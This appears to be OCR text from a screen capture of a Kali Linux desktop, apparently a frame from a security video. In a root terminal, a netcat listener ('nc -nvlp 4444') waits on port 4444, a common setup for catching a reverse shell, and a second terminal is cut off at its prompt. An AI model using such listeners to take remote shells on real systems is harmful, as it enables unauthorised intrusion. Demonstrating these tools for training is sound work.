 Applications Places Terminal Tue 00:42 1
#!
mount-shared-
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# n